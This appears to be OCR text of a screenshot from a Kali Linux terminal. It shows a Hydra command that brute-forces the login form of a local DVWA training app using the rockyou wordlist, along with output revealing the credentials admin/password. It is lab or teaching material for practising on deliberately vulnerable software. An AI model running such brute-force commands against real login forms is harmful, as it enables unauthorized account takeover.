 ┌──(root㉿KaliVirtual)-[/home/jaume/DVWA]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in#:Cookie=security=low"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 21:12:38
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login#:Cookie=security=low
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 21:12:39
┌──(root㉿KaliVirtual)-[/home/jaume/DVWA]